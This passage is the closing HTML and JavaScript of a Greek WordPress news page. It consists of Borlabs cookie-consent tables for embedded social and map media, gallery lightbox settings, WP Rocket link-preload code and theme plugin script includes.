                                        data-cookie-accordion-parent="external-media"
                                    >
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Αποδοχή</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-facebook"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="facebook"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Όνομα και επώνυμο</th>
                                                    <td>
                                                        <label for="borlabs-cookie-facebook">
                                                            Facebook                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Πάροχος</th>
                                                    <td>Facebook</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Σκοπός</th>
                                                        <td>Used to unblock Facebook content.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Πολιτική απορρήτου</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://www.facebook.com/privacy/explanation"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://www.facebook.com/privacy/explanation                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.facebook.com</td>
                                                    </tr>
                                                
                                                
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Αποδοχή</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-googlemaps"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="googlemaps"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Όνομα και επώνυμο</th>
                                                    <td>
                                                        <label for="borlabs-cookie-googlemaps">
                                                            Google Maps                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Πάροχος</th>
                                                    <td>Google</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Σκοπός</th>
                                                        <td>Used to unblock Google Maps content.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Πολιτική απορρήτου</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://policies.google.com/privacy?hl=en&#038;gl=en"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://policies.google.com/privacy?hl=en&#038;gl=en                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.google.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Όνομα Cookie</th>
                                                        <td>NID</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Λήξη Cookie</th>
                                                        <td>6 Month</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Αποδοχή</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-instagram"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="instagram"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Όνομα και επώνυμο</th>
                                                    <td>
                                                        <label for="borlabs-cookie-instagram">
                                                            Instagram                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Πάροχος</th>
                                                    <td>Facebook</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Σκοπός</th>
                                                        <td>Used to unblock Instagram content.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Πολιτική απορρήτου</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://www.instagram.com/legal/privacy/"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://www.instagram.com/legal/privacy/                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.instagram.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Όνομα Cookie</th>
                                                        <td>pigeon_state</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Λήξη Cookie</th>
                                                        <td>Session</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Αποδοχή</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-openstreetmap"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="openstreetmap"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Όνομα και επώνυμο</th>
                                                    <td>
                                                        <label for="borlabs-cookie-openstreetmap">
                                                            OpenStreetMap                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Πάροχος</th>
                                                    <td>OpenStreetMap Foundation</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Σκοπός</th>
                                                        <td>Used to unblock OpenStreetMap content.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Πολιτική απορρήτου</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.openstreetmap.org</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Όνομα Cookie</th>
                                                        <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Λήξη Cookie</th>
                                                        <td>1-10 Years</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Αποδοχή</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-twitter"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="twitter"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Όνομα και επώνυμο</th>
                                                    <td>
                                                        <label for="borlabs-cookie-twitter">
                                                            Twitter                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Πάροχος</th>
                                                    <td>Twitter</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Σκοπός</th>
                                                        <td>Used to unblock Twitter content.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Πολιτική απορρήτου</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://twitter.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://twitter.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.twimg.com, .twitter.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Όνομα Cookie</th>
                                                        <td>__widgetsettings, local_storage_support_test</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Λήξη Cookie</th>
                                                        <td>Unlimited</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Αποδοχή</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-vimeo"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="vimeo"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Όνομα και επώνυμο</th>
                                                    <td>
                                                        <label for="borlabs-cookie-vimeo">
                                                            Vimeo                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Πάροχος</th>
                                                    <td>Vimeo</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Σκοπός</th>
                                                        <td>Used to unblock Vimeo content.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Πολιτική απορρήτου</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://vimeo.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://vimeo.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>player.vimeo.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Όνομα Cookie</th>
                                                        <td>vuid</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Λήξη Cookie</th>
                                                        <td>2 Years</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Αποδοχή</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-youtube"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="youtube"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Όνομα και επώνυμο</th>
                                                    <td>
                                                        <label for="borlabs-cookie-youtube">
                                                            YouTube                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Πάροχος</th>
                                                    <td>YouTube</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Σκοπός</th>
                                                        <td>Used to unblock YouTube content.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Πολιτική απορρήτου</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://policies.google.com/privacy?hl=en&#038;gl=en"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://policies.google.com/privacy?hl=en&#038;gl=en                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>google.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Όνομα Cookie</th>
                                                        <td>NID</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Λήξη Cookie</th>
                                                        <td>6 Month</td>
                                                    </tr>
                                                                                            </table>
                                                                            </div>
                                </div>
                                                                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                        
                        
                                            </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":{"nativGalleryEnable":true,"nativeAttachment":true,"singletonAttachment":false,"groupingAllImages":true,"lightboxType":"classic","copyRProtection":false,"copyRAlert":"Hello, this photo is mine!","sliderScrollNavi":false,"sliderNextPrevAnimation":"animation","galleryScrollPositionControll":false,"sliderItemCounterEnable":true,"sliderItemTitleEnable":false,"sliderItemTitleFontSize":18,"sliderItemTitleTextColor":"rgba(255,255,255,1)","itemCounterColor":"rgba(255,255,255,1)","sliderThumbBarEnable":true,"sliderThumbBarHoverColor":"rgba(240,240,240,1)","sliderBgColor":"rgba(0,0,0,0.8)","sliderPreloaderColor":"rgba(240,240,240,1)","sliderHeaderFooterBgColor":"rgba(0,0,0,0.4)","sliderNavigationColor":"rgba(0,0,0,1)","sliderNavigationColorOver":"rgba(255,255,255,1)","sliderNavigationIconColor":"rgba(255,255,255,1)","sliderNavigationIconColorOver":"rgba(0,0,0,1)","sliderSlideshow":true,"sliderSlideshowDelay":8,"slideshowIndicatorColor":"rgba(255,255,255,1)","slideshowIndicatorColorBg":"rgba(255,255,255,0.5)","sliderThumbSubMenuBackgroundColor":"rgba(255,255,255,0)","sliderThumbSubMenuBackgroundColorOver":"rgba(255,255,255,1)","sliderThumbSubMenuIconColor":"rgba(255,255,255,1)","sliderThumbSubMenuIconHoverColor":"rgba(0,0,0,1)","sliderSocialShareEnabled":true,"sliderZoomEnable":true,"sliderFullscreenEnabled":true,"modaBgColor":"rgba(0,0,0,0.8)","modalIconColor":"rgba(255,255,255,1)","modalIconColorHover":"rgba(255,255,255,0.8)","shareFacebook":true,"shareTwitter":true,"sharePinterest":true,"sliderItemDownload":false,"shareCopyLink":false},"postType":"post","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.1" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.palmoskalymnou.gr","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"4cb99331ff","wpRestUrl":"https:\/\/www.palmoskalymnou.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/halfdata-green-popups/js/lepopup.js?ver=7.44" id="lepopup-js"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/halfdata-green-popups/js/airdatepicker.js?ver=7.44" id="airdatepicker-js"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-extra">
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/www.palmoskalymnou.gr\/wp-admin\/admin-ajax.php","language":"el","animation":"1","animationDelay":"","animationIn":"fadeInDown","animationOut":"flipOutX","blockContent":"","boxLayout":"bar","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"1","cookieDomain":"www.palmoskalymnou.gr","cookiePath":"\/","cookieLifetime":"365","crossDomainCookie":[],"cookieBeforeConsent":"1","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"1","reloadAfterConsent":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"external-media":{"facebook":{"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/borlabs-cookie/javascript/borlabs-cookie.min.js?ver=2.2.9" id="borlabs-cookie-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
/* ]]> */
</script>


<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

